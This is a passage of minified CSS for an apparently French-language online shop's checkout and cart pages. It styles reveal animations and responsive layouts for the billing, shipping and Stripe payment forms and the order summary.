.cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3{opacity:0;-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2:after,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3:after,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2:after,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3:after,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2:after,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3:after,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2:after,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3:after{width:0}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form{-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-wrapper,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-wrapper,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-wrapper,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-wrapper{opacity:0;-webkit-transform:translate(-10px, 0);-ms-transform:translate(-10px, 0);transform:translate(-10px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .cart-controls,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .cart-controls,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-checkbox,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .cart-controls,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .cart-controls,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-checkbox,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .cart-controls,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .cart-controls,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-checkbox,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .cart-controls,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .cart-controls,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-checkbox{opacity:0;-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .block-address p,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .block-address p,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .block-address p,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .block-address p{opacity:0;-webkit-transform:translate(-10px, 0);-ms-transform:translate(-10px, 0);transform:translate(-10px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .product-cart,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .product-cart,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .product-cart,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .product-cart{opacity:0;-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header:after,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header:after,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header:after,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header:after{width:0}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1) p,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1) p,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1) p,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1) p{opacity:0;-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img{opacity:0;-webkit-transform:translate(20px, 0);-ms-transform:translate(20px, 0);transform:translate(20px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .input-stripe,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .cart-controls,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .input-stripe,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .cart-controls,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .input-stripe,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .cart-controls,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .input-stripe,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .cart-controls{opacity:0;-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart h2,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart h2,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart h2,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart h2{opacity:0;-webkit-transform:translate(20px, 0);-ms-transform:translate(20px, 0);transform:translate(20px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order{opacity:0;-webkit-transform:translate(40px, 0);-ms-transform:translate(40px, 0);transform:translate(40px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order p,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order h3,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order p,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order h3,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order p,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order h3,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order p,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order h3{opacity:0;-webkit-transform:translate(20px, 0);-ms-transform:translate(20px, 0);transform:translate(20px, 0)}@media screen and (max-width: 1440px){[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .left-cart table.product-cart thead th,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .left-cart table.product-cart thead th,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .left-cart table.product-cart thead th,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .left-cart table.product-cart thead th{width:100%}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td{width:calc(100% - 150px)}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.image{width:100px}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.product-qty,[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.price,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.product-qty,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.price,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.product-qty,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.price,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.product-qty,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .left-cart table.product-cart tbody tr td.price{width:auto}}@media screen and (max-width: 1280px){[data-section=PageContent]#cart .cart-container[data-page=caisse] h2,[data-section=PageContent]#caisse .cart-container[data-page=caisse] h2,[data-section=PageContent]#panier .cart-container[data-page=caisse] h2,[data-section=PageContent]#checkout .cart-container[data-page=caisse] h2{font-size:24px}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress:before{width:50px;margin-right:30px}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress:after,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress:after,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress:after,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress:after{left:50px}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after{font-size:22px;margin:0 15px}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .left-cart table.product-cart thead th,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .left-cart table.product-cart thead th,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .left-cart table.product-cart thead th,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .left-cart table.product-cart thead th{font-size:24px}}@media screen and (max-width: 1024px){[data-section=PageContent]#cart .cart-container[data-page=caisse]>div,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div{display:flex;flex-direction:column}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .back-wrapper,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .back-wrapper,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .back-wrapper,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .back-wrapper{order:1}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .paiement-progress,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .paiement-progress,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .paiement-progress,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .paiement-progress{order:3;margin-bottom:0}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .cart-wrapper,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .cart-wrapper,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .cart-wrapper,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .cart-wrapper{order:4;display:flex;flex-direction:column}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .cart-wrapper .right-cart,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .cart-wrapper .right-cart,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .cart-wrapper .right-cart,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .cart-wrapper .right-cart{position:static;top:auto;order:1;width:100%;margin:50px 0;min-height:0}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .cart-wrapper .left-cart,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .cart-wrapper .left-cart,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .cart-wrapper .left-cart,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .cart-wrapper .left-cart{order:2;padding-right:0}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-wrapper,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-wrapper,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-wrapper,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-wrapper{-webkit-transform:translate(0, 10px);-ms-transform:translate(0, 10px);transform:translate(0, 10px)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .cart-controls,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .cart-controls,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-checkbox,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .cart-controls,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .cart-controls,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-checkbox,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .cart-controls,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .cart-controls,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-checkbox,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .cart-controls,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .cart-controls,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-checkbox{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .block-address p,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .block-address p,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .block-address p,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .block-address p{-webkit-transform:translate(0, 10px);-ms-transform:translate(0, 10px);transform:translate(0, 10px)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .product-cart,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .product-cart,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .product-cart,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .product-cart{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1) p,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1) p,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1) p,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1) p{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .input-stripe,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .cart-controls,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .input-stripe,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .cart-controls,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .input-stripe,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .cart-controls,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .input-stripe,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .cart-controls{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart h2,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart h2,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart h2,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart h2{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order{-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order p,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order h3,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order p,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order h3,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order p,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order h3,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order p,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .right-cart .cart-order h3{-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}}@media screen and (max-width: 768px){[data-section=PageContent]#cart .cart-container[data-page=caisse] h2,[data-section=PageContent]#caisse .cart-container[data-page=caisse] h2,[data-section=PageContent]#panier .cart-container[data-page=caisse] h2,[data-section=PageContent]#checkout .cart-container[data-page=caisse] h2{font-size:20px}[data-section=PageContent]#cart .cart-container[data-page=caisse]>div .right-cart,[data-section=PageContent]#caisse .cart-container[data-page=caisse]>div .right-cart,[data-section=PageContent]#panier .cart-container[data-page=caisse]>div .right-cart,[data-section=PageContent]#checkout .cart-container[data-page=caisse]>div .right-cart{margin-bottom:15px}[data-section=PageContent]#cart .cart-container[data-page=caisse] .cart-order h3,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .cart-order h3,[data-section=PageContent]#panier .cart-container[data-page=caisse] .cart-order h3,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .cart-order h3{font-size:18px}[data-section=PageContent]#cart .cart-container[data-page=caisse] .cart-order p.total span,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .cart-order p.total span,[data-section=PageContent]#panier .cart-container[data-page=caisse] .cart-order p.total span,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .cart-order p.total span{font-size:20px}}@media screen and (max-width: 640px){[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress:after,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress:after,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#panier .cart-container[data-page=caisse] 